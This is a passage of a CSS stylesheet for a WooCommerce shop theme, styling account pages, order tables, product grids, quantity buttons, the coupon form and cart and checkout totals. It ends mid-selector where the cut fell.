.woocommerce .woocommerce-MyAccount-links .user-profile .user-info {
    display: table-cell;
    vertical-align: middle
}

.woocommerce .woocommerce-MyAccount-links .user-profile .image {
    width: 64px;
    height: 64px
}

.woocommerce .woocommerce-MyAccount-links .user-profile .image img {
    width: 100%;
    height: auto;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 50%
}

.woocommerce .woocommerce-MyAccount-links .user-profile .user-info {
    padding-left: 15px
}

.woocommerce .woocommerce-MyAccount-links .user-profile .user-info .name {
    display: block;
    font-size: 18px;
    line-height: 1;
    margin-bottom: 5px;
    color: #222
}

.woocommerce .woocommerce-MyAccount-links .user-profile .user-info .logout {
    font-size: 13px;
    color: #888
}

@media screen and (max-width:768px) {
    .woocommerce .woocommerce-MyAccount-links .user-profile {
        margin-bottom: 20px
    }
    .woocommerce .woocommerce-MyAccount-links .user-profile .image {
        width: 48px;
        height: 48px
    }
    .woocommerce .woocommerce-MyAccount-links .user-profile .user-info .name {
        font-size: 15px;
        margin-bottom: 2px
    }
    .woocommerce .woocommerce-MyAccount-links .user-profile .user-info .logout {
        font-size: 11px
    }
}

.woocommerce .woocommerce-MyAccount-links .woocommerce-MyAccount-navigation ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.woocommerce .woocommerce-MyAccount-links .woocommerce-MyAccount-navigation ul li a {
    border-top: 1px solid #eee;
    border-right: 1px solid transparent;
    margin-right: -1px;
    padding: 10px 0;
    transition: all 220ms ease-in-out;
    text-decoration: none;
    color: #888;
    display: block
}

.woocommerce .woocommerce-MyAccount-links .woocommerce-MyAccount-navigation ul li.is-active {
    position: relative;
    background: #fff;
    border-right-color: #fff;
    z-index: 1
}

.woocommerce .woocommerce-MyAccount-links .woocommerce-MyAccount-navigation ul li:focus {
    outline: 0
}

.woocommerce .woocommerce-MyAccount-links .woocommerce-MyAccount-navigation ul li.is-active a {
    border-right-color: #fff
}

@media screen and (max-width:768px) {
    .woocommerce .woocommerce-MyAccount-links .woocommerce-MyAccount-navigation ul li.is-active a {
        border-right: 0
    }
}

.woocommerce .woocommerce-MyAccount-content,
.woocommerce .woocommerce-MyAccount-links {
    margin: 30px 0
}

@media screen and (max-width:768px) {
    .woocommerce .woocommerce-MyAccount-content,
    .woocommerce .woocommerce-MyAccount-links {
        width: 100%;
        border: 0;
        padding: 0;
        float: none;
        margin-bottom: 30px
    }
}

.woocommerce .woocommerce-MyAccount-content {
    float: right;
    width: 77%;
    border-left: 1px solid #eee;
    padding-left: 60px
}

@media screen and (max-width:768px) {
    .woocommerce .woocommerce-MyAccount-content {
        width: 100%;
        padding-left: 0;
        border-left: 0;
        margin-top: 0
    }
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-page-title {
    margin-top: 0
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-Pagination,
.woocommerce-account .edit-account button.button[type=submit] {
    margin-top: 20px
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-Pagination:after,
.woocommerce .woocommerce-MyAccount-content .woocommerce-Pagination:before {
    content: " ";
    display: table
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-Pagination:after {
    clear: both
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-Button {
    zoom: 1;
    -webkit-opacity: .7;
    -moz-opacity: .7;
    opacity: .7;
    filter: alpha(opacity=70)
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-Button:hover {
    zoom: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    filter: alpha(opacity=100)
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-Button.woocommerce-Button--previous {
    float: left
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-Button.woocommerce-Button--next {
    float: right
}

.woocommerce .woocommerce-password-strength {
    text-align: right;
    margin: 10px 0;
    font-size: 13px;
    font-weight: 700
}

.woocommerce .woocommerce-password-strength.bad,
.woocommerce .woocommerce-password-strength.short {
    color: #dd1f26
}

.woocommerce .woocommerce-password-strength.good {
    color: #f7d227
}

.woocommerce .woocommerce-password-strength.strong {
    color: #0fbd71
}

.woocommerce .woocommerce-ResetPassword-wrapper {
    margin-top: 30px;
    margin-bottom: 30px
}

.woocommerce .woocommerce-orders-table {
    width: 100%
}

.woocommerce .woocommerce-orders-table thead,
.woocommerce .woocommerce-orders-table tr {
    border-bottom: 1px solid #eee
}

.woocommerce .woocommerce-orders-table tr:last-child {
    border-bottom: 0
}

.woocommerce .woocommerce-orders-table th {
    text-transform: uppercase;
    color: #888;
    font-weight: 300;
    padding: 0 0 10px;
    font-size: 13px
}

.woocommerce .woocommerce-orders-table td {
    padding: 20px 0;
    position: relative;
    font-weight: 300
}

@media screen and (max-width:768px) {
    .woocommerce .woocommerce-orders-table td {
        padding-right: 10px
    }
    .woocommerce .woocommerce-orders-table td:last-child {
        padding-right: 0
    }
}

.woocommerce .woocommerce-orders-table td.woocommerce-orders-table__cell-order-number {
    width: 12%
}

.woocommerce .woocommerce-orders-table td.woocommerce-orders-table__cell-order-number a {
    font-size: 22px;
    font-weight: 300;
    color: #222
}

@media screen and (max-width:768px) {
    .woocommerce .woocommerce-orders-table td.woocommerce-orders-table__cell-order-number a {
        font-size: 16px
    }
}

.woocommerce .woocommerce-orders-table td.woocommerce-orders-table__cell-order-date,
.woocommerce .woocommerce-orders-table td.woocommerce-orders-table__cell-order-status {
    width: 18%
}

.woocommerce .woocommerce-orders-table td.woocommerce-orders-table__cell-order-total {
    width: 25%
}

.woocommerce .woocommerce-orders-table td.download-product {
    width: 35%
}

.woocommerce .woocommerce-orders-table td .amount {
    color: #222;
    font-weight: 400;
    text-decoration: underline
}

@media screen and (max-width:768px) {
    .woocommerce .woocommerce-orders-table .woocommerce-orders-table__cell-order-status,
    .woocommerce .woocommerce-orders-table .woocommerce-orders-table__header-order-status {
        display: none
    }
}

@media screen and (max-width:480px) {
    .woocommerce .woocommerce-orders-table .woocommerce-orders-table__cell-order-date,
    .woocommerce .woocommerce-orders-table .woocommerce-orders-table__header-order-date {
        display: none
    }
}

.woocommerce .wc-item-downloads {
    display: block;
    list-style: none;
    padding: 0;
    margin: 0;
    font-size: 80%
}

.woocommerce .page-description,
.woocommerce .term-description {
    margin-bottom: 40px
}

.woocommerce .onsale {
    position: absolute;
    display: block;
    right: 0px;
    top: 0px;
    z-index: 500;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 13px;
    text-align: center;
    background: #e75d25;
    color: #fff;
    line-height: 60px;
    overflow: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    border-radius: 50%;
    width: 60px;
    height: 60px
}

.rtl .woocommerce .onsale,
.rtl.woocommerce .onsale {
    left: 0;
    right: auto
}

@media screen and (max-width:992px) {
    .woocommerce .onsale {
        right: -10px
    }
}

@media screen and (max-width:768px) {

    .woocommerce .onsale {
        top: 0;
        right: 15px;
        border-radius: 0px;
        font-size: 10px;
        width: fit-content;
        height: auto;
        line-height: unset;
        padding: 2px;
        min-width: 35px;
    }
    .rtl .woocommerce .onsale,
    .rtl.woocommerce .onsale {
        left: 15px
    }
}

.woocommerce .onsale.oos {
    color: #fff;
    font-size: 11px;
    background: #626262;
}

.woocommerce .onsale.oos.bo {
    font-size: 9px;
    line-height: 1.2
}

.woocommerce .onsale.featured {
    font-size: 11px;
    background-color: #7b599b
}

.woocommerce .woocommerce-mini-cart-item .quantity.buttons_added {
    width: auto;
    background: 0 0
}

.woocommerce .woocommerce-Reviews .comment-respond .form-submit {
    clear: both;
    padding-top: 10px
}

.woocommerce .woocommerce-Reviews .comment-respond .form-submit:after,
.woocommerce .woocommerce-Reviews .comment-respond .form-submit:before {
    content: " ";
    display: table
}

.woocommerce .woocommerce-Reviews .comment-respond .form-submit:after {
    clear: both
}

.woocommerce .star-rating-icons {
    position: relative;
    display: inline-block;
    margin-bottom: 5px;
    margin-right: 10px;
    top: 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.woocommerce .star-rating-icons .star-icon {
    font-family: 'AurumIcons'
}

.woocommerce .star-rating-icons .star-icon:before {
    content: '\e900'
}

.woocommerce .star-rating-icons i {
    position: relative;
    font-style: normal;
    color: #999
}

.woocommerce .star-rating-icons i.filled {
    color: gold
}

.woocommerce-checkout #place_order {
    transition: all 400ms
}

.shop-footer-sidebar {
    margin-bottom: 20px
}

.woocommerce-order .woocommerce-table__product-table.product-total {
    text-align: right
}

.woocommerce-order .woocommerce-table .woocommerce-table__product-name {
    text-align: left
}

.woocommerce .products {
    padding: 0;
    margin-left: -15px;
    margin-right: -15px;
    list-style: none
}

.woocommerce .products:after,
.woocommerce .products:before,
.woocommerce:after,
.woocommerce:before {
    content: " ";
    display: table
}

.woocommerce .products:after,
.woocommerce:after {
    clear: both
}

.woocommerce .products .product {
    padding-left: 15px;
    padding-right: 15px;
    width: 100%;
    float: left
}

.rtl .woocommerce .products .product,
.rtl.woocommerce .products .product {
    float: right
}

.woocommerce .products.columns-2 .product {
    width: 50%
}

.woocommerce .products.columns-2 .product:nth-of-type(2n+1) {
    clear: left
}

.rtl .woocommerce .products.columns-2 .product:nth-of-type(2n+1),
.rtl.woocommerce .products.columns-2 .product:nth-of-type(2n+1) {
    clear: right
}

@media screen and (max-width:480px) {
    .woocommerce .products.columns-2 .product {
        width: 100%;
        clear: left
    }
    .rtl .woocommerce .products.columns-2 .product,
    .rtl.woocommerce .products.columns-2 .product {
        clear: right
    }
}

.woocommerce .products.columns-3 .product {
    width: 33.333333%
}

@media screen and (min-width:769px) {
    .woocommerce .products.columns-3 .product:nth-of-type(3n+1) {
        clear: left
    }
    .rtl .woocommerce .products.columns-3 .product:nth-of-type(3n+1),
    .rtl.woocommerce .products.columns-3 .product:nth-of-type(3n+1) {
        clear: right
    }
}

@media screen and (max-width:768px) {
    .woocommerce .products.columns-3 .product {
        width: 50%
    }
    .woocommerce .products.columns-3 .product:nth-of-type(2n+1) {
        clear: left
    }
    .rtl .woocommerce .products.columns-3 .product:nth-of-type(2n+1),
    .rtl.woocommerce .products.columns-3 .product:nth-of-type(2n+1) {
        clear: right
    }
}

@media screen and (max-width:480px) {
    .woocommerce .products.columns-3 .product {
        width: 100%;
        clear: left
    }
    .rtl .woocommerce .products.columns-3 .product,
    .rtl.woocommerce .products.columns-3 .product {
        clear: right
    }
}

.woocommerce .products.columns-4 .product {
    width: 25%
}

@media screen and (min-width:769px) {
    .woocommerce .products.columns-4 .product:nth-of-type(4n+1) {
        clear: left
    }
    .rtl .woocommerce .products.columns-4 .product:nth-of-type(4n+1),
    .rtl.woocommerce .products.columns-4 .product:nth-of-type(4n+1) {
        clear: right
    }
}

@media screen and (max-width:768px) {
    .woocommerce .products.columns-4 .product {
        width: 50%
    }
    .woocommerce .products.columns-4 .product:nth-of-type(2n+1) {
        clear: left
    }
    .rtl .woocommerce .products.columns-4 .product:nth-of-type(2n+1),
    .rtl.woocommerce .products.columns-4 .product:nth-of-type(2n+1) {
        clear: right
    }
}

@media screen and (max-width:480px) {
    .woocommerce .products.columns-4 .product {
        width: 100%;
        clear: left
    }
    .rtl .woocommerce .products.columns-4 .product,
    .rtl.woocommerce .products.columns-4 .product {
        clear: right
    }
}

.woocommerce .products.columns-5 .product {
    width: 20%
}

@media screen and (min-width:991px) {
    .woocommerce .products.columns-5 .product:nth-of-type(5n+1) {
        clear: left
    }
    .rtl .woocommerce .products.columns-5 .product:nth-of-type(5n+1),
    .rtl.woocommerce .products.columns-5 .product:nth-of-type(5n+1) {
        clear: right
    }
}

@media screen and (min-width:769px) and (max-width:991px) {
    .woocommerce .products.columns-5 .product {
        width: 33.333333%
    }
    .woocommerce .products.columns-5 .product:nth-of-type(3n+1) {
        clear: left
    }
    .rtl .woocommerce .products.columns-5 .product:nth-of-type(3n+1),
    .rtl.woocommerce .products.columns-5 .product:nth-of-type(3n+1) {
        clear: right
    }
}

@media screen and (max-width:768px) {
    .woocommerce .products.columns-5 .product {
        width: 50%
    }
    .woocommerce .products.columns-5 .product:nth-of-type(2n+1) {
        clear: left
    }
    .rtl .woocommerce .products.columns-5 .product:nth-of-type(2n+1),
    .rtl.woocommerce .products.columns-5 .product:nth-of-type(2n+1) {
        clear: right
    }
}

@media screen and (max-width:480px) {
    .woocommerce .products.columns-5 .product {
        width: 100%;
        clear: left
    }
    .rtl .woocommerce .products.columns-5 .product,
    .rtl.woocommerce .products.columns-5 .product {
        clear: right
    }
}

.woocommerce .products.columns-6 .product {
    width: 16.66666667%
}

@media screen and (min-width:1200px) {
    .woocommerce .products.columns-6 .product:nth-of-type(6n+1) {
        clear: left
    }
    .rtl .woocommerce .products.columns-6 .product:nth-of-type(6n+1),
    .rtl.woocommerce .products.columns-6 .product:nth-of-type(6n+1) {
        clear: right
    }
}

@media screen and (min-width:993px) and (max-width:1199px) {
    .woocommerce .products.columns-6 .product {
        width: 25%
    }
    .woocommerce .products.columns-6 .product:nth-of-type(4n+1) {
        clear: left
    }
    .rtl .woocommerce .products.columns-6 .product:nth-of-type(4n+1),
    .rtl.woocommerce .products.columns-6 .product:nth-of-type(4n+1) {
        clear: right
    }
}

@media screen and (min-width:481px) and (max-width:991px) {
    .woocommerce .products.columns-6 .product {
        width: 50%
    }
    .woocommerce .products.columns-6 .product:nth-of-type(2n+1) {
        clear: left
    }
    .rtl .woocommerce .products.columns-6 .product:nth-of-type(2n+1),
    .rtl.woocommerce .products.columns-6 .product:nth-of-type(2n+1) {
        clear: right
    }
}

@media screen and (max-width:480px) {
    .woocommerce .products.columns-6 .product {
        width: 100%;
        clear: left
    }
    .woocommerce .products .product.columns-xs-2 {
        width: 50%;
        float: left;
        clear: none
    }
    .woocommerce .products .product.columns-xs-2:nth-of-type(2n+1) {
        clear: left
    }
    .rtl .woocommerce .products .product.columns-xs-2:nth-of-type(2n+1),
    .rtl.woocommerce .products .product.columns-xs-2:nth-of-type(2n+1) {
        clear: right
    }
}

.woocommerce .products-archive {
    margin-left: -15px;
    margin-right: -15px;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap
}

.woocommerce .products-archive--products,
.woocommerce .products-archive--sidebar {
    padding-left: 15px;
    padding-right: 15px
}

.woocommerce .products-archive--products {
    width: 100%
}

.woocommerce .products-archive--has-sidebar .products-archive--products {
    width: 75%
}

@media screen and (max-width:992px) {
    .woocommerce .products-archive--has-sidebar .products-archive--products {
        width: 100%
    }
}

.woocommerce .products-archive--has-sidebar .products-archive--sidebar {
    width: 25%
}

@media screen and (max-width:992px) {
    .woocommerce .products-archive--has-sidebar .products-archive--sidebar {
        width: 100%
    }
}

@media screen and (min-width:992px) {
    .woocommerce .products-archive--sidebar-left .products-archive--products {
        -webkit-order: 2;
        order: 2
    }
}

@media screen and (max-width:768px) {
    .woocommerce .products-archive--sidebar-first .products-archive--products {
        -webkit-order: 2;
        order: 2
    }
}

.rtl .woocommerce #order_review .shop_table tr td.product-subtotal,
.rtl .woocommerce #order_review .shop_table tr td.product-total,
.rtl .woocommerce #order_review .shop_table tr th.product-subtotal,
.rtl .woocommerce #order_review .shop_table tr th.product-total,
.rtl .woocommerce #order_review .shop_table tr.cart-discount th+td,
.rtl .woocommerce #order_review .shop_table tr.cart-subtotal th+td,
.rtl .woocommerce #order_review .shop_table tr.order-total th+td,
.rtl .woocommerce #order_review .shop_table tr.shipping th+td,
.rtl .woocommerce #order_review .shop_table tr.tax-rate th+td,
.rtl .woocommerce .cart_totals .shop_table tr td.product-subtotal,
.rtl .woocommerce .cart_totals .shop_table tr td.product-total,
.rtl .woocommerce .cart_totals .shop_table tr th.product-subtotal,
.rtl .woocommerce .cart_totals .shop_table tr th.product-total,
.rtl .woocommerce .cart_totals .shop_table tr.cart-discount th+td,
.rtl .woocommerce .cart_totals .shop_table tr.cart-subtotal th+td,
.rtl .woocommerce .cart_totals .shop_table tr.order-total th+td,
.rtl .woocommerce .cart_totals .shop_table tr.shipping th+td,
.rtl .woocommerce .cart_totals .shop_table tr.tax-rate th+td,
.woocommerce .products-archive--pagination-align-left .page-numbers {
    text-align: left
}

.woocommerce .products-archive--pagination-align-center .page-numbers {
    text-align: center
}

.rtl .woocommerce #order_review .shop_table tr td,
.rtl .woocommerce #order_review .shop_table tr th,
.rtl .woocommerce .cart_totals .shop_table tr td,
.rtl .woocommerce .cart_totals .shop_table tr th,
.woocommerce .products-archive--pagination-align-right .page-numbers {
    text-align: right
}

.woocommerce .woocommerce-shop-header {
    margin-top: 0;
    margin-bottom: 30px
}

.woocommerce .woocommerce-shop-header--columned {
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    width: 100%
}

@media screen and (max-width:768px) {
    .woocommerce .woocommerce-shop-header--columned {
        -webkit-flex-direction: column;
        flex-direction: column
    }
    .woocommerce .woocommerce-shop-header--columned>div {
        width: 100%
    }
}

.woocommerce .woocommerce-shop-header--columned>div {
    -webkit-flex-grow: 1;
    flex-grow: 1
}

.woocommerce .woocommerce-shop-header--title .page-title {
    padding: 0;
    margin: 0 0 10px
}

.page-heading small,
.woocommerce .woocommerce-shop-header--title .woocommerce-result-count {
    display: block;
    margin-top: 10px
}

.woocommerce .woocommerce-shop-header--sorting .sort,
.woocommerce .woocommerce-shop-header--sorting .woocommerce-ordering--dropdown {
    margin-bottom: 0
}

.woocommerce .woocommerce-shop-header--sorting .woocommerce-ordering--dropdown~.orderby {
    display: none
}

@media screen and (min-width:768px) {
    .woocommerce .woocommerce-shop-header--sorting .woocommerce-ordering {
        position: relative;
        float: right
    }
    .rtl .woocommerce .woocommerce-shop-header--sorting .woocommerce-ordering,
    .rtl.woocommerce .woocommerce-shop-header--sorting .woocommerce-ordering {
        float: left
    }
    .woocommerce .woocommerce-shop-header--sorting .woocommerce-ordering .dropdown-menu {
        left: auto;
        right: 0
    }
}

.woocommerce .content-area .site-main,
body>.woocommerce {
    margin-right: auto;
    margin-left: auto;
    padding: 35px 15px
}

.woocommerce .content-area .site-main .page-heading,
.woocommerce div.single-product--product-details>.product .products.related>h2,
.woocommerce div.single-product--product-details>.product .products.up-sells>h2,
body>.woocommerce .page-heading {
    margin-top: 0
}

@media (min-width:768px) {
    .woocommerce .content-area .site-main,
    body>.woocommerce {
        width: 750px
    }
}

@media (min-width:992px) {
    .woocommerce .content-area .site-main,
    body>.woocommerce {
        width: 970px
    }
}

@media (min-width:1200px) {
    .woocommerce .content-area .site-main,
    body>.woocommerce {
        width: 1170px
    }
}

.woocommerce .button {
    display: inline-block;
    background-color: #222;
    color: #fff;
    font-size: 15px;
    border-radius: 2px;
    padding: 6px 12px;
    margin-right: 10px;
    text-decoration: none;
    font-weight: 400;
    border: 0;
    line-height: 1.14;
    transition: background 100ms cubic-bezier(.445, .05, .55, .95)
}

.woocommerce .button:hover {
    background-color: #2f2f2f
}

.woocommerce .button:active {
    background-color: #000;
    color: rgba(255, 255, 255, .9)
}

.woocommerce .button:focus,
.woocommerce .button:hover {
    text-decoration: none;
    outline: 0
}

.woocommerce .button:last-child {
    margin-right: 0
}

.woocommerce .button.button-block {
    width: 100%;
    text-align: center
}

.woocommerce .button.button-small {
    font-size: 12px;
    padding: 4px 9px
}

.woocommerce .button.button-large {
    padding: 10px 16px;
    font-size: 18px
}

.woocommerce .button.button-secondary {
    background-color: #7b599b;
    color: #fff
}

.woocommerce .button.button-secondary:hover {
    background-color: #8866a7
}

.woocommerce .button.button-secondary:active {
    background-color: #6e508b
}

.woocommerce .button.button-gray {
    background-color: #ddd;
    color: #222
}

.woocommerce .button.button-gray:hover {
    background-color: #d8d8d8
}

.woocommerce .button.button-gray:active {
    background-color: #d0d0d0
}

.woocommerce .item-info .button {
    background-color: transparent;
    padding: 0;
    margin: 0;
    color: #333
}

.woocommerce .item-info .button.loading {
    opacity: .5
}

.woocommerce .products .product .item-info a[data-product_id]~.added_to_cart,
.woocommerce .quantity {
    display: none
}

.woocommerce .quantity.buttons_added {
    display: block;
    width: 100%;
    background: #fff;
    border-radius: 10px;
    margin-bottom: 22px;
    color:#009bd6;
    font-weight:bold;
}

.woocommerce .quantity.buttons_added:after,
.woocommerce .quantity.buttons_added:before {
    content: " ";
    display: table
}

.woocommerce .quantity.buttons_added:after {
    clear: both
}

.woocommerce .quantity.buttons_added input {
    display: block;
    float: left;
    width: auto;
    margin: 0;
    padding: 0;
    text-align: center;
    border: 0;
    background-color: transparent;
    outline: 0;
    font-size: 25px;
    height: 45px;
    box-sizing: border-box;
}

.woocommerce .quantity.buttons_added input.input-text {
    width: 45px;
    border-top: 0;
    border-bottom: 0;
    text-indent: 0;
    -moz-appearance: textfield;
    border-radius: 50%;
    height: 45px;
    background: #189ed6;
    color: #fff;
    -moz-appearance: textfield
}

.woocommerce .quantity.buttons_added input.minus,
.woocommerce .quantity.buttons_added input.plus {
    width: calc(50% - 27px);
}

.woocommerce .quantity.buttons_added input.minus:active,
.woocommerce .quantity.buttons_added input.plus:active {
    box-shadow: inset 0 5px 10px rgba(0, 0, 0, .05)
}


.woocommerce .icon-button {
    display: -webkit-flex;
    display: flex;
    white-space: nowrap
}

.rtl .woocommerce .icon-button {
    -webkit-flex-direction: row-reverse;
    flex-direction: row-reverse
}

.woocommerce .icon-button:focus,
.woocommerce .icon-button:hover {
    text-decoration: none
}

.woocommerce .icon-button i {
    width: 40px;
    margin-right: 10px;
    background: no-repeat;
    background-size: contain
}

@media screen and (max-width:480px) {
    .woocommerce .icon-button i {
        width: 30px
    }
}

.woocommerce .icon-button .title {
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 300;
    color: #333
}

@media screen and (max-width:480px) {
    .woocommerce .icon-button .title {
        font-size: 16px
    }
}

.woocommerce .icon-button .title small {
    display: block;
    color: #888;
    font-size: 13px;
    font-weight: 300;
    margin-top: 0
}

@media screen and (max-width:480px) {
    .woocommerce .icon-button .title small {
        font-size: 12px
    }
}

.woocommerce .icon-button.show-login-form i {
    background-image: url(../images/login.svg)
}

.woocommerce .icon-button.icon-coupon i {
    background-image: url(../images/coupon.svg)
}

.woocommerce .coupon-form {
    position: relative
}

.woocommerce .coupon-form .coupon {
    position: absolute;
    top: 50%;
    right: -20px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    visibility: hidden;
    opacity: 0;
    transition: opacity 300ms ease-in-out, visibility 300ms ease-in-out;
    background-color: #fff
}

.rtl .woocommerce .coupon-form .coupon {
    right: auto;
    left: -20px
}

.woocommerce .coupon-form .coupon .checkout_coupon {
    margin-top: 0;
    width: 300px;
    background: #fff;
    padding: 10px 10px 10px 30px !important;
    display: block !important;
    height: auto !important
}

.woocommerce .coupon-form .coupon .checkout_coupon .close-coupon {
    position: absolute;
    left: 15px;
    margin-right: 10px;
    top: 50%;
    font-size: 15px;
    line-height: 1;
    -webkit-transform: translateY(-45%);
    transform: translateY(-45%);
    text-decoration: none
}

.woocommerce .coupon-form .coupon .checkout_coupon .form-row {
    float: left;
    margin-bottom: 0
}

.woocommerce .coupon-form .coupon .checkout_coupon .form-row.form-row-first {
    width: 60%;
    padding-right: 10px
}

.woocommerce .coupon-form .coupon .checkout_coupon .form-row.form-row-last {
    width: 40%
}

.woocommerce .coupon-form .coupon .checkout_coupon .button,
.woocommerce .coupon-form .coupon .checkout_coupon .input-text {
    height: 35px
}

.woocommerce .coupon-form .coupon .checkout_coupon .input-text {
    width: 100%
}

.woocommerce .coupon-form .coupon .checkout_coupon .button {
    display: block;
    margin-right: 0;
    white-space: nowrap
}

.woocommerce .coupon-form .coupon .woocommerce-error,
.woocommerce .coupon-form .coupon .woocommerce-info,
.woocommerce .coupon-form .coupon .woocommerce-message {
    position: absolute;
    top: 100%;
    left: 17px;
    right: 17px;
    padding: 4px 10px;
    margin: 5px 0 0;
    font-size: 12px;
    text-align: center
}

@media screen and (max-width:619px) {
    .woocommerce .coupon-form .coupon {
        left: 0;
        right: auto
    }
    .woocommerce .coupon-form .coupon .checkout_coupon {
        padding-left: 0 !important
    }
    .woocommerce .coupon-form .coupon .checkout_coupon .close-coupon {
        left: auto;
        right: -15px
    }
}

@media screen and (max-width:450px) {
    .woocommerce .coupon-form .coupon .checkout_coupon {
        width: 250px
    }
    .woocommerce .coupon-form .coupon .checkout_coupon .close-coupon {
        right: -30px
    }
}

.woocommerce .coupon-form.coupon-visible .coupon {
    visibility: visible;
    opacity: 1
}

.woocommerce #order_review .shop_table,
.woocommerce .cart_totals .shop_table,
ul.woocommerce-error li,
ul.woocommerce-info li,
ul.woocommerce-message li,
ul.woocommerce-notice li {
    width: 100%
}

.woocommerce #order_review .shop_table h3,
.woocommerce .cart_totals .shop_table h3 {
    display: inline-block;
    font-size: 14px;
    margin: 0
}

.woocommerce #order_review .shop_table tr td,
.woocommerce #order_review .shop_table tr th,
.woocommerce .cart_totals .shop_table tr td,
.woocommerce .cart_totals .shop_table tr th {
    border-bottom: 1px solid #eee;
    padding: 7px 0;
    text-transform: uppercase;
    font-weight: 300;
    vertical-align: top;
    text-align: left;
    color: #222
}

.woocommerce #order_review .shop_table tr th,
.woocommerce .cart_totals .shop_table tr th {
    color: #888
}

.woocommerce #order_review .shop_table tr td[valign=middle],
.woocommerce #order_review .shop_table tr th[valign=middle],
.woocommerce .cart_totals .shop_table tr td[valign=middle],
.woocommerce .cart_totals .shop_table tr th[valign=middle] {
    vertical-align: middle
}

.woocommerce #order_review .shop_table tfoot tr td,
.woocommerce #order_review .shop_table tr td strong,
.woocommerce #order_review .shop_table tr th strong,
.woocommerce .cart_totals .shop_table tfoot tr td,
.woocommerce .cart_totals .shop_table tr td strong,
.woocommerce .cart_totals .shop_table tr th strong {
    font-weight: 400
}

.woocommerce #order_review .shop_table tfoot tr th+td,
.woocommerce #order_review .shop_table tr td.product-subtotal,
.woocommerce #order_review .shop_table tr td.product-total,
.woocommerce #order_review .shop_table tr th.product-subtotal,
.woocommerce #order_review .shop_table tr th.product-total,
.woocommerce #order_review .shop_table tr.cart-discount th+td,
.woocommerce #order_review .shop_table tr.cart-subtotal th+td,
.woocommerce #order_review .shop_table tr.order-total th+td,
.woocommerce #order_review .shop_table tr.shipping th+td,
.woocommerce #order_review .shop_table tr.tax-rate th+td,
.woocommerce .cart_totals .shop_table tfoot tr th+td,
.woocommerce .cart_totals .shop_table tr td.product-subtotal,
.woocommerce .cart_totals .shop_table tr td.product-total,
.woocommerce .cart_totals .shop_table tr th.product-subtotal,
.woocommerce .cart_totals .shop_table tr th.product-total,
.woocommerce .cart_totals .shop_table tr.cart-discount th+td,
.woocommerce .cart_totals .shop_table tr.cart-subtotal th+td,
.woocommerce .cart_totals .shop_table tr.order-total th+td,
.woocommerce .cart_totals .shop_table tr.shipping th+td,
.woocommerce .cart_totals .shop_table tr.tax-rate th+td {
    text-align: right
}

.woocommerce #order_review .shop_table tr select.form-control,
.woocommerce .cart_totals .shop_table tr select.form-control {
    margin: 5px 0
}

.woocommerce #order_review .shop_table tr .woocommerce-remove-coupon,
.woocommerce .cart_totals .shop_table tr .woocommerce-remove-coupon {
    background: url(../images/remove-from-cart.png) no-repeat;
    background-size: 14px;
    width: 14px;
    height: 14px;
    margin-left: 4px;
    display: inline-block;
    z-index: 1;
    line-height: 1;
    text-indent: 100px;
    position: relative;
    overflow: hidden;
    top: 2px
}

.woocommerce #order_review .shop_table tr.shipping ul,
.woocommerce .cart_totals .shop_table tr.shipping ul {
    width: 100%;
    clear: both;
    list-style: none;
    margin: 0;
    padding: 0;
    float: right;
    text-align: right
}

.rtl .woocommerce #order_review .shop_table tr.shipping ul,
.rtl .woocommerce .cart_totals .shop_table tr.shipping ul {
    float: left;
    text-align: left
}

.woocommerce #order_review .shop_table tr.shipping label,
.woocommerce .cart_totals .shop_table tr.shipping label {
    cursor: pointer
}

.woocommerce #order_review .shop_table tr.shipping label:before,
.woocommerce .cart_totals .shop_table tr.shipping label:before {
    float: right;
    margin-left: 10px;
    margin-right: 0
}

.rtl .woocommerce #order_review .shop_table tr.shipping label:before,
.rtl .woocommerce .cart_totals .shop_table tr.shipping label:before {
    float: left;
    margin-left: 0;
    margin-right: 10px
}

.woocommerce #order_review .shop_table tr .customer-note,
.woocommerce .cart_totals .shop_table tr .customer-note {
    text-transform: none;
    color: #888;
    font-weight: 300
}

.woocommerce #order_review .shop_table tr:last-child td,
.woocommerce #order_review .shop_table tr:last-child th,
.woocommerce .cart_totals .shop_table tr:last-child td,
.woocommerce .cart_totals .shop_table tr:last-child th {
    border-bottom: 0
}

.woocommerce #order_review .shop_table thead>tr:first-child td,
.woocommerce #order_review .shop_table thead>tr:first-child th,
.woocommerce .cart_totals .shop_table thead>tr:first-child td,
.woocommerce .cart_totals .shop_table thead>tr:first-child th {
    position: relative;
    border-bottom: 1px solid #eee
}

.woocommerce #order_review .shop_table thead>tr:first-child td:after,
.woocommerce #order_review .shop_table thead>tr:first-child th:after,
.woocommerce .cart_totals .shop_table thead>tr:first-child td:after,
.woocommerce .cart_totals .shop_table thead>tr:first-child th:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 1px;
    height: 1px;
    background: #eee
}

.woocommerce #order_review .shop_table tfoot>tr:first-child td,
.woocommerce #order_review .shop_table tfoot>tr:first-child th,
.woocommerce .cart_totals .shop_table tfoot>tr:first-child td,
.woocommerce .cart_totals .shop_table tfoot>tr:first-child th {
    position: relative;
    border-top: 1px solid #eee
}

.woocommerce #order_review .shop_table tfoot>tr:first-child td:after,
.woocommerce #order_review .shop_table tfoot>tr:first-child th:after,
.woocommerce .cart_totals .shop_table tfoot>tr:first-child td:after,
